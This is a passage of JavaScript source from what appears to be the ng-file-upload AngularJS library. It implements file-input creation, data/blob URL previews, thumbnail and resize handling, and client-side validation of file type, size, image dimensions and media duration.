    if (attrGetter('ngfMultiple')) {
      unwatches.push(scope.$watch(attrGetter('ngfMultiple'), function () {
        fileElem.attr('multiple', attrGetter('ngfMultiple', scope));
      }));
    }
    if (attrGetter('ngfCapture')) {
      unwatches.push(scope.$watch(attrGetter('ngfCapture'), function () {
        fileElem.attr('capture', attrGetter('ngfCapture', scope));
      }));
    }
    if (attrGetter('ngfAccept')) {
      unwatches.push(scope.$watch(attrGetter('ngfAccept'), function () {
        fileElem.attr('accept', attrGetter('ngfAccept', scope));
      }));
    }
    unwatches.push(attr.$observe('accept', function () {
      fileElem.attr('accept', attrGetter('accept'));
    }));
    function bindAttrToFileInput(fileElem, label) {
      function updateId(val) {
        fileElem.attr('id', 'ngf-' + val);
        label.attr('id', 'ngf-label-' + val);
      }

      for (var i = 0; i < elem[0].attributes.length; i++) {
        var attribute = elem[0].attributes[i];
        if (attribute.name !== 'type' && attribute.name !== 'class' && attribute.name !== 'style') {
          if (attribute.name === 'id') {
            updateId(attribute.value);
            unwatches.push(attr.$observe('id', updateId));
          } else {
            fileElem.attr(attribute.name, !attribute.value && (attribute.name === 'required' || attribute.name === 'multiple') ? attribute.name : attribute.value);
          }
        }
      }
    }

    function createFileInput() {
      if (isInputTypeFile()) {
        return elem;
      }

      var fileElem = angular.element('<input type="file">');

      var label = angular.element('<label>upload</label>');
      label.css('visibility', 'hidden').css('position', 'absolute').css('overflow', 'hidden').css('width', '0px').css('height', '0px').css('border', 'none').css('margin', '0px').css('padding', '0px').attr('tabindex', '-1');
      bindAttrToFileInput(fileElem, label);

      generatedElems.push({ el: elem, ref: label });

      document.body.appendChild(label.append(fileElem)[0]);

      return fileElem;
    }

    function clickHandler(evt) {
      if (elem.attr('disabled')) return false;
      if (attrGetter('ngfSelectDisabled', scope)) return;

      var r = detectSwipe(evt);
      // prevent the click if it is a swipe
      if (r != null) return r;

      resetModel(evt);

      // fix for md when the element is removed from the DOM and added back #460
      try {
        if (!isInputTypeFile() && !document.body.contains(fileElem[0])) {
          generatedElems.push({ el: elem, ref: fileElem.parent() });
          document.body.appendChild(fileElem.parent()[0]);
          fileElem.bind('change', changeFn);
        }
      } catch (e) {/*ignore*/
      }

      if (isDelayedClickSupported(navigator.userAgent)) {
        setTimeout(function () {
          fileElem[0].click();
        }, 0);
      } else {
        fileElem[0].click();
      }

      return false;
    }

    var initialTouchStartY = 0;
    var initialTouchStartX = 0;

    function detectSwipe(evt) {
      var touches = evt.changedTouches || evt.originalEvent && evt.originalEvent.changedTouches;
      if (touches) {
        if (evt.type === 'touchstart') {
          initialTouchStartX = touches[0].clientX;
          initialTouchStartY = touches[0].clientY;
          return true; // don't block event default
        } else {
          // prevent scroll from triggering event
          if (evt.type === 'touchend') {
            var currentX = touches[0].clientX;
            var currentY = touches[0].clientY;
            if (Math.abs(currentX - initialTouchStartX) > 20 || Math.abs(currentY - initialTouchStartY) > 20) {
              evt.stopPropagation();
              evt.preventDefault();
              return false;
            }
          }
          return true;
        }
      }
    }

    var fileElem = elem;

    function resetModel(evt) {
      if (upload.shouldUpdateOn('click', attr, scope) && fileElem.val()) {
        fileElem.val(null);
        upload.updateModel(ngModel, attr, scope, fileChangeAttr(), null, evt, true);
      }
    }

    if (!isInputTypeFile()) {
      fileElem = createFileInput();
    }
    fileElem.bind('change', changeFn);

    if (!isInputTypeFile()) {
      elem.bind('click touchstart touchend', clickHandler);
    } else {
      elem.bind('click', resetModel);
    }

    function ie10SameFileSelectFix(evt) {
      if (fileElem && !fileElem.attr('__ngf_ie10_Fix_')) {
        if (!fileElem[0].parentNode) {
          fileElem = null;
          return;
        }
        evt.preventDefault();
        evt.stopPropagation();
        fileElem.unbind('click');
        var clone = fileElem.clone();
        fileElem.replaceWith(clone);
        fileElem = clone;
        fileElem.attr('__ngf_ie10_Fix_', 'true');
        fileElem.bind('change', changeFn);
        fileElem.bind('click', ie10SameFileSelectFix);
        fileElem[0].click();
        return false;
      } else {
        fileElem.removeAttr('__ngf_ie10_Fix_');
      }
    }

    if (navigator.appVersion.indexOf('MSIE 10') !== -1) {
      fileElem.bind('click', ie10SameFileSelectFix);
    }

    if (ngModel) ngModel.$formatters.push(function (val) {
      if (val == null || val.length === 0) {
        if (fileElem.val()) {
          fileElem.val(null);
        }
      }
      return val;
    });

    scope.$on('$destroy', function () {
      if (!isInputTypeFile()) fileElem.parent().remove();
      angular.forEach(unwatches, function (unwatch) {
        unwatch();
      });
    });

    $timeout(function () {
      for (var i = 0; i < generatedElems.length; i++) {
        var g = generatedElems[i];
        if (!document.body.contains(g.el[0])) {
          generatedElems.splice(i, 1);
          g.ref.remove();
        }
      }
    });

    if (window.FileAPI && window.FileAPI.ngfFixIE) {
      window.FileAPI.ngfFixIE(elem, fileElem, changeFn);
    }
  }

  return {
    restrict: 'AEC',
    require: '?ngModel',
    link: function link(scope, elem, attr, ngModel) {
      linkFileSelect(scope, elem, attr, ngModel, $parse, $timeout, $compile, Upload);
    }
  };
}]);

(function () {

  ngFileUpload.service('UploadDataUrl', ['UploadBase', '$timeout', '$q', function (UploadBase, $timeout, $q) {
    var upload = UploadBase;
    upload.base64DataUrl = function (file) {
      if (angular.isArray(file)) {
        var d = $q.defer(),
            count = 0;
        angular.forEach(file, function (f) {
          upload.dataUrl(f, true)['finally'](function () {
            count++;
            if (count === file.length) {
              var urls = [];
              angular.forEach(file, function (ff) {
                urls.push(ff.$ngfDataUrl);
              });
              d.resolve(urls, file);
            }
          });
        });
        return d.promise;
      } else {
        return upload.dataUrl(file, true);
      }
    };
    upload.dataUrl = function (file, disallowObjectUrl) {
      if (!file) return upload.emptyPromise(file, file);
      if (disallowObjectUrl && file.$ngfDataUrl != null || !disallowObjectUrl && file.$ngfBlobUrl != null) {
        return upload.emptyPromise(disallowObjectUrl ? file.$ngfDataUrl : file.$ngfBlobUrl, file);
      }
      var p = disallowObjectUrl ? file.$$ngfDataUrlPromise : file.$$ngfBlobUrlPromise;
      if (p) return p;

      var deferred = $q.defer();
      $timeout(function () {
        if (window.FileReader && file && (!window.FileAPI || navigator.userAgent.indexOf('MSIE 8') === -1 || file.size < 20000) && (!window.FileAPI || navigator.userAgent.indexOf('MSIE 9') === -1 || file.size < 4000000)) {
          //prefer URL.createObjectURL for handling refrences to files of all sizes
          //since it doesn´t build a large string in memory
          var URL = window.URL || window.webkitURL;
          if (URL && URL.createObjectURL && !disallowObjectUrl) {
            var url;
            try {
              url = URL.createObjectURL(file);
            } catch (e) {
              $timeout(function () {
                file.$ngfBlobUrl = '';
                deferred.reject();
              });
              return;
            }
            $timeout(function () {
              file.$ngfBlobUrl = url;
              if (url) {
                deferred.resolve(url, file);
                upload.blobUrls = upload.blobUrls || [];
                upload.blobUrlsTotalSize = upload.blobUrlsTotalSize || 0;
                upload.blobUrls.push({ url: url, size: file.size });
                upload.blobUrlsTotalSize += file.size || 0;
                var maxMemory = upload.defaults.blobUrlsMaxMemory || 268435456;
                var maxLength = upload.defaults.blobUrlsMaxQueueSize || 200;
                while ((upload.blobUrlsTotalSize > maxMemory || upload.blobUrls.length > maxLength) && upload.blobUrls.length > 1) {
                  var obj = upload.blobUrls.splice(0, 1)[0];
                  URL.revokeObjectURL(obj.url);
                  upload.blobUrlsTotalSize -= obj.size;
                }
              }
            });
          } else {
            var fileReader = new FileReader();
            fileReader.onload = function (e) {
              $timeout(function () {
                file.$ngfDataUrl = e.target.result;
                deferred.resolve(e.target.result, file);
                $timeout(function () {
                  delete file.$ngfDataUrl;
                }, 1000);
              });
            };
            fileReader.onerror = function () {
              $timeout(function () {
                file.$ngfDataUrl = '';
                deferred.reject();
              });
            };
            fileReader.readAsDataURL(file);
          }
        } else {
          $timeout(function () {
            file[disallowObjectUrl ? '$ngfDataUrl' : '$ngfBlobUrl'] = '';
            deferred.reject();
          });
        }
      });

      if (disallowObjectUrl) {
        p = file.$$ngfDataUrlPromise = deferred.promise;
      } else {
        p = file.$$ngfBlobUrlPromise = deferred.promise;
      }
      p['finally'](function () {
        delete file[disallowObjectUrl ? '$$ngfDataUrlPromise' : '$$ngfBlobUrlPromise'];
      });
      return p;
    };
    return upload;
  }]);

  function getTagType(el) {
    if (el.tagName.toLowerCase() === 'img') return 'image';
    if (el.tagName.toLowerCase() === 'audio') return 'audio';
    if (el.tagName.toLowerCase() === 'video') return 'video';
    return (/./
    );
  }

  function linkFileDirective(Upload, $timeout, scope, elem, attr, directiveName, resizeParams, isBackground) {
    function constructDataUrl(file) {
      var disallowObjectUrl = Upload.attrGetter('ngfNoObjectUrl', attr, scope);
      Upload.dataUrl(file, disallowObjectUrl)['finally'](function () {
        $timeout(function () {
          var src = (disallowObjectUrl ? file.$ngfDataUrl : file.$ngfBlobUrl) || file.$ngfDataUrl;
          if (isBackground) {
            elem.css('background-image', 'url(\'' + (src || '') + '\')');
          } else {
            elem.attr('src', src);
          }
          if (src) {
            elem.removeClass('ng-hide');
          } else {
            elem.addClass('ng-hide');
          }
        });
      });
    }

    $timeout(function () {
      var unwatch = scope.$watch(attr[directiveName], function (file) {
        var size = resizeParams;
        if (directiveName === 'ngfThumbnail') {
          if (!size) {
            size = {
              width: elem[0].naturalWidth || elem[0].clientWidth,
              height: elem[0].naturalHeight || elem[0].clientHeight
            };
          }
          if (size.width === 0 && window.getComputedStyle) {
            var style = getComputedStyle(elem[0]);
            if (style.width && style.width.indexOf('px') > -1 && style.height && style.height.indexOf('px') > -1) {
              size = {
                width: parseInt(style.width.slice(0, -2)),
                height: parseInt(style.height.slice(0, -2))
              };
            }
          }
        }

        if (angular.isString(file)) {
          elem.removeClass('ng-hide');
          if (isBackground) {
            return elem.css('background-image', 'url(\'' + file + '\')');
          } else {
            return elem.attr('src', file);
          }
        }
        if (file && file.type && file.type.search(getTagType(elem[0])) === 0 && (!isBackground || file.type.indexOf('image') === 0)) {
          if (size && Upload.isResizeSupported()) {
            size.resizeIf = function (width, height) {
              return Upload.attrGetter('ngfResizeIf', attr, scope, { $width: width, $height: height, $file: file });
            };
            Upload.resize(file, size).then(function (f) {
              constructDataUrl(f);
            }, function (e) {
              throw e;
            });
          } else {
            constructDataUrl(file);
          }
        } else {
          elem.addClass('ng-hide');
        }
      });

      scope.$on('$destroy', function () {
        unwatch();
      });
    });
  }

  /** @namespace attr.ngfSrc */
  /** @namespace attr.ngfNoObjectUrl */
  ngFileUpload.directive('ngfSrc', ['Upload', '$timeout', function (Upload, $timeout) {
    return {
      restrict: 'AE',
      link: function link(scope, elem, attr) {
        linkFileDirective(Upload, $timeout, scope, elem, attr, 'ngfSrc', Upload.attrGetter('ngfResize', attr, scope), false);
      }
    };
  }]);

  /** @namespace attr.ngfBackground */
  /** @namespace attr.ngfNoObjectUrl */
  ngFileUpload.directive('ngfBackground', ['Upload', '$timeout', function (Upload, $timeout) {
    return {
      restrict: 'AE',
      link: function link(scope, elem, attr) {
        linkFileDirective(Upload, $timeout, scope, elem, attr, 'ngfBackground', Upload.attrGetter('ngfResize', attr, scope), true);
      }
    };
  }]);

  /** @namespace attr.ngfThumbnail */
  /** @namespace attr.ngfAsBackground */
  /** @namespace attr.ngfSize */
  /** @namespace attr.ngfNoObjectUrl */
  ngFileUpload.directive('ngfThumbnail', ['Upload', '$timeout', function (Upload, $timeout) {
    return {
      restrict: 'AE',
      link: function link(scope, elem, attr) {
        var size = Upload.attrGetter('ngfSize', attr, scope);
        linkFileDirective(Upload, $timeout, scope, elem, attr, 'ngfThumbnail', size, Upload.attrGetter('ngfAsBackground', attr, scope));
      }
    };
  }]);

  ngFileUpload.config(['$compileProvider', function ($compileProvider) {
    if ($compileProvider.imgSrcSanitizationWhitelist) $compileProvider.imgSrcSanitizationWhitelist(/^\s*(https?|ftp|mailto|tel|webcal|local|file|data|blob):/);
    if ($compileProvider.aHrefSanitizationWhitelist) $compileProvider.aHrefSanitizationWhitelist(/^\s*(https?|ftp|mailto|tel|webcal|local|file|data|blob):/);
  }]);

  ngFileUpload.filter('ngfDataUrl', ['UploadDataUrl', '$sce', function (UploadDataUrl, $sce) {
    return function (file, disallowObjectUrl, trustedUrl) {
      if (angular.isString(file)) {
        return $sce.trustAsResourceUrl(file);
      }
      var src = file && ((disallowObjectUrl ? file.$ngfDataUrl : file.$ngfBlobUrl) || file.$ngfDataUrl);
      if (file && !src) {
        if (!file.$ngfDataUrlFilterInProgress && angular.isObject(file)) {
          file.$ngfDataUrlFilterInProgress = true;
          UploadDataUrl.dataUrl(file, disallowObjectUrl);
        }
        return '';
      }
      if (file) delete file.$ngfDataUrlFilterInProgress;
      return (file && src ? trustedUrl ? $sce.trustAsResourceUrl(src) : src : file) || '';
    };
  }]);
})();

ngFileUpload.service('UploadValidate', ['UploadDataUrl', '$q', '$timeout', function (UploadDataUrl, $q, $timeout) {
  var upload = UploadDataUrl;

  function globStringToRegex(str) {
    var regexp = '',
        excludes = [];
    if (str.length > 2 && str[0] === '/' && str[str.length - 1] === '/') {
      regexp = str.substring(1, str.length - 1);
    } else {
      var split = str.split(',');
      if (split.length > 1) {
        for (var i = 0; i < split.length; i++) {
          var r = globStringToRegex(split[i]);
          if (r.regexp) {
            regexp += '(' + r.regexp + ')';
            if (i < split.length - 1) {
              regexp += '|';
            }
          } else {
            excludes = excludes.concat(r.excludes);
          }
        }
      } else {
        if (str.indexOf('!') === 0) {
          excludes.push('^((?!' + globStringToRegex(str.substring(1)).regexp + ').)*$');
        } else {
          if (str.indexOf('.') === 0) {
            str = '*' + str;
          }
          regexp = '^' + str.replace(new RegExp('[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\-]', 'g'), '\\$&') + '$';
          regexp = regexp.replace(/\\\*/g, '.*').replace(/\\\?/g, '.');
        }
      }
    }
    return { regexp: regexp, excludes: excludes };
  }

  upload.validatePattern = function (file, val) {
    if (!val) {
      return true;
    }
    var pattern = globStringToRegex(val),
        valid = true;
    if (pattern.regexp && pattern.regexp.length) {
      var regexp = new RegExp(pattern.regexp, 'i');
      valid = file.type != null && regexp.test(file.type) || file.name != null && regexp.test(file.name);
    }
    var len = pattern.excludes.length;
    while (len--) {
      var exclude = new RegExp(pattern.excludes[len], 'i');
      valid = valid && (file.type == null || exclude.test(file.type)) && (file.name == null || exclude.test(file.name));
    }
    return valid;
  };

  upload.ratioToFloat = function (val) {
    var r = val.toString(),
        xIndex = r.search(/[x:]/i);
    if (xIndex > -1) {
      r = parseFloat(r.substring(0, xIndex)) / parseFloat(r.substring(xIndex + 1));
    } else {
      r = parseFloat(r);
    }
    return r;
  };

  upload.registerModelChangeValidator = function (ngModel, attr, scope) {
    if (ngModel) {
      ngModel.$formatters.push(function (files) {
        if (ngModel.$dirty) {
          var filesArray = files;
          if (files && !angular.isArray(files)) {
            filesArray = [files];
          }
          upload.validate(filesArray, 0, ngModel, attr, scope).then(function () {
            upload.applyModelValidation(ngModel, filesArray);
          });
        }
        return files;
      });
    }
  };

  function markModelAsDirty(ngModel, files) {
    if (files != null && !ngModel.$dirty) {
      if (ngModel.$setDirty) {
        ngModel.$setDirty();
      } else {
        ngModel.$dirty = true;
      }
    }
  }

  upload.applyModelValidation = function (ngModel, files) {
    markModelAsDirty(ngModel, files);
    angular.forEach(ngModel.$ngfValidations, function (validation) {
      ngModel.$setValidity(validation.name, validation.valid);
    });
  };

  upload.getValidationAttr = function (attr, scope, name, validationName, file) {
    var dName = 'ngf' + name[0].toUpperCase() + name.substr(1);
    var val = upload.attrGetter(dName, attr, scope, { $file: file });
    if (val == null) {
      val = upload.attrGetter('ngfValidate', attr, scope, { $file: file });
      if (val) {
        var split = (validationName || name).split('.');
        val = val[split[0]];
        if (split.length > 1) {
          val = val && val[split[1]];
        }
      }
    }
    return val;
  };

  upload.validate = function (files, prevLength, ngModel, attr, scope) {
    ngModel = ngModel || {};
    ngModel.$ngfValidations = ngModel.$ngfValidations || [];

    angular.forEach(ngModel.$ngfValidations, function (v) {
      v.valid = true;
    });

    var attrGetter = function attrGetter(name, params) {
      return upload.attrGetter(name, attr, scope, params);
    };

    var ignoredErrors = (upload.attrGetter('ngfIgnoreInvalid', attr, scope) || '').split(' ');
    var runAllValidation = upload.attrGetter('ngfRunAllValidations', attr, scope);

    if (files == null || files.length === 0) {
      return upload.emptyPromise({ 'validFiles': files, 'invalidFiles': [] });
    }

    files = files.length === undefined ? [files] : files.slice(0);
    var invalidFiles = [];

    function validateSync(name, validationName, fn) {
      if (files) {
        var i = files.length,
            valid = null;
        while (i--) {
          var file = files[i];
          if (file) {
            var val = upload.getValidationAttr(attr, scope, name, validationName, file);
            if (val != null) {
              if (!fn(file, val, i)) {
                if (ignoredErrors.indexOf(name) === -1) {
                  file.$error = name;
                  (file.$errorMessages = file.$errorMessages || {})[name] = true;
                  file.$errorParam = val;
                  if (invalidFiles.indexOf(file) === -1) {
                    invalidFiles.push(file);
                  }
                  if (!runAllValidation) {
                    files.splice(i, 1);
                  }
                  valid = false;
                } else {
                  files.splice(i, 1);
                }
              }
            }
          }
        }
        if (valid !== null) {
          ngModel.$ngfValidations.push({ name: name, valid: valid });
        }
      }
    }

    validateSync('pattern', null, upload.validatePattern);
    validateSync('minSize', 'size.min', function (file, val) {
      return file.size + 0.1 >= upload.translateScalars(val);
    });
    validateSync('maxSize', 'size.max', function (file, val) {
      return file.size - 0.1 <= upload.translateScalars(val);
    });
    var totalSize = 0;
    validateSync('maxTotalSize', null, function (file, val) {
      totalSize += file.size;
      if (totalSize > upload.translateScalars(val)) {
        files.splice(0, files.length);
        return false;
      }
      return true;
    });

    validateSync('validateFn', null, function (file, r) {
      return r === true || r === null || r === '';
    });

    if (!files.length) {
      return upload.emptyPromise({ 'validFiles': [], 'invalidFiles': invalidFiles });
    }

    function validateAsync(name, validationName, type, asyncFn, fn) {
      function resolveResult(defer, file, val) {
        function resolveInternal(fn) {
          if (fn()) {
            if (ignoredErrors.indexOf(name) === -1) {
              file.$error = name;
              (file.$errorMessages = file.$errorMessages || {})[name] = true;
              file.$errorParam = val;
              if (invalidFiles.indexOf(file) === -1) {
                invalidFiles.push(file);
              }
              if (!runAllValidation) {
                var i = files.indexOf(file);
                if (i > -1) files.splice(i, 1);
              }
              defer.resolve(false);
            } else {
              var j = files.indexOf(file);
              if (j > -1) files.splice(j, 1);
              defer.resolve(true);
            }
          } else {
            defer.resolve(true);
          }
        }

        if (val != null) {
          asyncFn(file, val).then(function (d) {
            resolveInternal(function () {
              return !fn(d, val);
            });
          }, function () {
            resolveInternal(function () {
              return attrGetter('ngfValidateForce', { $file: file });
            });
          });
        } else {
          defer.resolve(true);
        }
      }

      var promises = [upload.emptyPromise(true)];
      if (files) {
        files = files.length === undefined ? [files] : files;
        angular.forEach(files, function (file) {
          var defer = $q.defer();
          promises.push(defer.promise);
          if (type && (file.type == null || file.type.search(type) !== 0)) {
            defer.resolve(true);
            return;
          }
          if (name === 'dimensions' && upload.attrGetter('ngfDimensions', attr) != null) {
            upload.imageDimensions(file).then(function (d) {
              resolveResult(defer, file, attrGetter('ngfDimensions', { $file: file, $width: d.width, $height: d.height }));
            }, function () {
              defer.resolve(false);
            });
          } else if (name === 'duration' && upload.attrGetter('ngfDuration', attr) != null) {
            upload.mediaDuration(file).then(function (d) {
              resolveResult(defer, file, attrGetter('ngfDuration', { $file: file, $duration: d }));
            }, function () {
              defer.resolve(false);
            });
          } else {
            resolveResult(defer, file, upload.getValidationAttr(attr, scope, name, validationName, file));
          }
        });
      }
      var deffer = $q.defer();
      $q.all(promises).then(function (values) {
        var isValid = true;
        for (var i = 0; i < values.length; i++) {
          if (!values[i]) {
            isValid = false;
            break;
          }
        }
        ngModel.$ngfValidations.push({ name: name, valid: isValid });
        deffer.resolve(isValid);
      });
      return deffer.promise;
    }

    var deffer = $q.defer();
    var promises = [];

    promises.push(validateAsync('maxHeight', 'height.max', /image/, this.imageDimensions, function (d, val) {
      return d.height <= val;
    }));
    promises.push(validateAsync('minHeight', 'height.min', /image/, this.imageDimensions, function (d, val) {
      return d.height >= val;
    }));
    promises.push(validateAsync('maxWidth', 'width.max', /image/, this.imageDimensions, function (d, val) {
      return d.width <= val;
    }));
    promises.push(validateAsync('minWidth', 'width.min', /image/, this.imageDimensions, function (d, val) {
      return d.width >= val;
    }));
    promises.push(validateAsync('dimensions', null, /image/, function (file, val) {
      return upload.emptyPromise(val);
    }, function (r) {
      return r;
    }));
    promises.push(validateAsync('ratio', null, /image/, this.imageDimensions, function (d, val) {
      var split = val.toString().split(','),
          valid = false;
      for (var i = 0; i < split.length; i++) {
        if (Math.abs(d.width / d.height - upload.ratioToFloat(split[i])) < 0.01) {
          valid = true;
        }
      }
      return valid;
    }));
    promises.push(validateAsync('maxRatio', 'ratio.max', /image/, this.imageDimensions, function (d, val) {
      return d.width / d.height - upload.ratioToFloat(val) < 0.0001;
    }));
    promises.push(validateAsync('minRatio', 'ratio.min', /image/, this.imageDimensions, function (d, val) {
      return d.width / d.height - upload.ratioToFloat(val) > -0.0001;
    }));
    promises.push(validateAsync('maxDuration', 'duration.max', /audio|video/, this.mediaDuration, function (d, val) {
      return d <= upload.translateScalars(val);
    }));
    promises.push(validateAsync('minDuration', 'duration.min', /audio|video/, this.mediaDuration, function (d, val) {
      return d >= upload.translateScalars(val);
    }));
    promises.push(validateAsync('duration', null, /audio|video/, function (file, val) {
      return upload.emptyPromise(val);
    }, function (r) {
      return r;
    }));

    promises.push(validateAsync('validateAsyncFn', null, null, function (file, val) {
      return val;
    }, function (r) {
      return r === true || r === null || r === '';
    }));

    $q.all(promises).then(function () {

      if (runAllValidation) {
        for (var i = 0; i < files.length; i++) {
          var file = files[i];
          if (file.$error) {
            files.splice(i--, 1);
          }
        }
      }

      runAllValidation = false;
      validateSync('maxFiles', null, function (file, val, i) {
        return prevLength + i < val;
      });

      deffer.resolve({ 'validFiles': files, 'invalidFiles': invalidFiles });
    });
    return deffer.promise;
  };

  upload.imageDimensions = function (file) {
    if (file.$ngfWidth && file.$ngfHeight) {
      var d = $q.defer();
      $timeout(function () {
        d.resolve({ width: file.$ngfWidth, height: file.$ngfHeight });
      });
      return d.promise;
    }
    if (file.$ngfDimensionPromise) return file.$ngfDimensionPromise;

    var deferred = $q.defer();
    $timeout(function () {
      if (file.type.indexOf('image') !== 0) {
        deferred.reject('not image');
        return;
      }
      upload.dataUrl(file).then(function (dataUrl) {
        var img = angular.element('<img>').attr('src', dataUrl).css('visibility', 'hidden').css('position', 'fixed').css('max-width', 'none !important').css('max-height', 'none !important');

        function success() {
          var width = img[0].naturalWidth || img[0].clientWidth;
          var height = img[0].naturalHeight || img[0].clientHeight;
          img.remove();
          file.$ngfWidth = width;
          file.$ngfHeight = height;
          deferred.resolve({ width: width, height: height });
        }

        function error() {
          img.remove();
          deferred.reject('load error');
        }

        img.on('load', success);
        img.on('error', error);

        var secondsCounter = 0;
        function checkLoadErrorInCaseOfNoCallback() {
          $timeout(function () {
            if (img[0].parentNode) {
              if (img[0].clientWidth) {
                success();
              } else if (secondsCounter++ > 10) {
                error();
              } else {
                checkLoadErrorInCaseOfNoCallback();
              }
            }
          }, 1000);
        }

        checkLoadErrorInCaseOfNoCallback();

        angular.element(document.getElementsByTagName('body')[0]).append(img);
      }, function () {
        deferred.reject('load error');
      });
    });

    file.$ngfDimensionPromise = deferred.promise;
    file.$ngfDimensionPromise['finally'](function () {
      delete file.$ngfDimensionPromise;
    });
    return file.$ngfDimensionPromise;
  };

  upload.mediaDuration = function (file) {
    if (file.$ngfDuration) {
      var d = $q.defer();
      $timeout(function () {
        d.resolve(file.$ngfDuration);
      });
      return d.promise;
    }
    if (file.$ngfDurationPromise) return file.$ngfDurationPromise;

    var deferred = $q.defer();
    $timeout(function () {
      if (file.type.indexOf('audio') !== 0 && file.type.indexOf('video') !== 0) {
        deferred.reject('not media');
        return;
      }
      upload.dataUrl(file).then(function (dataUrl) {
        var el = angular.element(file.type.indexOf('audio') === 0 ? '<audio>' : '<video>').attr('src', dataUrl).css('visibility', 'none').css('position', 'fixed');

        function success() {
          var duration = el[0].duration;
          file.$ngfDuration = duration;
          el.remove();
          deferred.resolve(duration);
        }

        function error() {
          el.remove();
          deferred.reject('load error');
        }

        el.on('loadedmetadata', success);
        el.on('error', error);
        var count = 0;

        function checkLoadError() {
          $timeout(function () {
            if (el[0].parentNode) {
              if (el[0].duration) {
                success();
              } else if (count > 10) {
                error();
              } else {
                checkLoadError();
              }
            }
          }, 1000);
        }

        checkLoadError();

        angular.element(document.body).append(el);
      }, function () {
        deferred.reject('load error');
      });
    });

    file.$ngfDurationPromise = deferred.promise;
    file.$ngfDurationPromise['finally'](function () {
      delete file.$ngfDurationPromise;
    });
    return file.$ngfDurationPromise;
  };
  return upload;
}]);

ngFileUpload.service('UploadResize', ['UploadValidate', '$q', function (UploadValidate, $q) {
  var upload = UploadValidate;

  /**
   * Conserve aspect ratio of the original region. Useful when shrinking/enlarging
   * images to fit into a certain area.
   * Source:  http://stackoverflow.com/a/14731922
   *
   * @param {Number} srcWidth Source area width
   * @param {Number} srcHeight Source area height
   * @param {Number} maxWidth Nestable area maximum available width
   * @param {Number} maxHeight Nestable area maximum available height
   * @return {Object} { width, height }
   */
  var calculateAspectRatioFit = function calculateAspectRatioFit(srcWidth, srcHeight, maxWidth, maxHeight, centerCrop) {
    var ratio = centerCrop ? Math.max(maxWidth / srcWidth, maxHeight / srcHeight) : Math.min(maxWidth / srcWidth, maxHeight / srcHeight);
    return {
      width: srcWidth * ratio, height: srcHeight * ratio,
      marginX: srcWidth * ratio - maxWidth, marginY: srcHeight * ratio - maxHeight
    };
  };

  // Extracted from https://github.com/romelgomez/angular-firebase-image-upload/blob/master/app/scripts/fileUpload.js#L89
  var resize = function resize(imagen, width, height, quality, type, ratio, centerCrop, resizeIf) {
    var deferred = $q.defer();
    var canvasElement = document.createElement('canvas');
    var imageElement = document.createElement('img');
    imageElement.setAttribute('style', 'visibility:hidden;position:fixed;z-index:-100000');
    document.body.appendChild(imageElement);

    imageElement.onload = function () {
      var imgWidth = imageElement.width,
          imgHeight = imageElement.height;
      imageElement.parentNode.removeChild(imageElement);
      if (resizeIf != null && resizeIf(imgWidth, imgHeight) === false) {
        deferred.reject('resizeIf');
        return;
      }
      try {
        if (ratio) {
          var ratioFloat = upload.ratioToFloat(ratio);
          var imgRatio = imgWidth / imgHeight;
          if (imgRatio < ratioFloat) {
            width = imgWidth;
            height = width / ratioFloat;
          } else {
            height = imgHeight;
            width = height * ratioFloat;
          }
        }
        if (!width) {
          width = imgWidth;
        }
        if (!height) {
          height = imgHeight;
        }
        var dimensions = calculateAspectRatioFit(imgWidth, imgHeight, width, height, centerCrop);
        canvasElement.width = Math.min(dimensions.width, width);
        canvasElement.height = Math.min(dimensions.height, height);
        var context = canvasElement.getContext('2d');
        context.drawImage(imageElement, Math.min(0, -dimensions.marginX / 2), Math.min(0, -dimensions.marginY / 2), dimensions.width, dimensions.height);
        deferred.resolve(canvasElement.toDataURL(type || 'image/WebP', quality || 0.934));
      } catch (e) {
        deferred.reject(e);
      }
    };
    imageElement.onerror = function () {
      imageElement.parentNode.removeChild(imageElement);
      deferred.reject();
    };
    imageElement.src = imagen;
    return deferred.promise;
  };

  upload.dataUrltoBlob = function (dataurl, name, origSize) {
    var arr = dataurl.split(','),
        mime = arr[0].match(/:(.*?);/)[1],
        bstr = atob(arr[1]),
        n = bstr.length,
        u8arr = new Uint8Array(n);
    while (n--) {
      u8arr[n] = bstr.charCodeAt(n);
    }
    var blob = new window.Blob([u8arr], { type: mime });
    blob.name = name;
    blob.$ngfOrigSize = origSize;
    return blob;
  };

  upload.isResizeSupported = function () {
    var elem = document.createElement('canvas');
    return window.atob && elem.getContext && elem.getContext('2d') && window.Blob;
  };

  if (upload.isResizeSupported()) {
    // add name getter to the blob constructor prototype
    Object.defineProperty(window.Blob.prototype, 'name', {
      get: function get() {
        return this.$ngfName;
      },
      set: function set(v) {
        this.$ngfName = v;
      },
      configurable: true
    });
  }

  upload.resize = function (file, options) {
    if (file.type.indexOf('image') !== 0) return upload.emptyPromise(file);

    var deferred = $q.defer();
    upload.dataUrl(file, true).then(function (url) {
      resize(url, options.width, options.height, options.quality, options.type || file.type, options.ratio, options.centerCrop, options.resizeIf).then(function (dataUrl) {
        if (file.type === 'image/jpeg' && options.restoreExif !== false) {
          try {
            dataUrl = upload.restoreExif(url, dataUrl);
          } catch (e) {
            setTimeout(function () {
              throw e;
            }, 1);
          }
        }
        try {
          var blob = upload.dataUrltoBlob(dataUrl, file.name, file.size);
          deferred.resolve(blob);
        } catch (e) {
          deferred.reject(e);
        }
      }, function (r) {
        if (r === 'resizeIf') {
          deferred.resolve(file);
        }
        deferred.reject(r);
      });
    }, function (e) {
      deferred.reject(e);
    });
    return deferred.promise;
  };

  return upload;
}]);

(function () {
  ngFileUpload.directive('ngfDrop', ['$parse', '$timeout', '$window', 'Upload', '$http', '$q', function ($parse, $timeout, $window, Upload, $http, $q) {
    return {
      restrict: 'AEC',
      require: '?ngModel',
      link: function link(scope, elem, attr, ngModel) {
        linkDrop(scope, elem, attr, ngModel, $parse, $timeout, $window, Upload, $http, $q);
      }
    };
  }]);

  ngFileUpload.directive('ngfNoFileDrop', function () {
    return function (scope, elem) {
      if (dropAvailable()) elem.css('display', 'none');
    };
  });

  ngFileUpload.directive('ngfDropAvailable', ['$parse', '$timeout', 'Upload', function ($parse, $timeout, Upload) {
    return function (scope, elem, attr) {
      if (dropAvailable()) {
        var model = $parse(Upload.attrGetter('ngfDropAvailable', attr));
        $timeout(function () {
          model(scope);
          if (model.assign) {
            model.assign(scope, true);
          }
        });
      }
    };
  }]);

  function linkDrop(scope, elem, attr, ngModel, $parse, $timeout, $window, upload, $http, $q) {
    var available = dropAvailable();

    var attrGetter = function attrGetter(name, scope, params) {
